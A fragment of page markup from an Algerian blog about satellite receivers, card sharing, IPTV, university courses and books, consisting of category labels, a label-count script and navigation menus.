itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
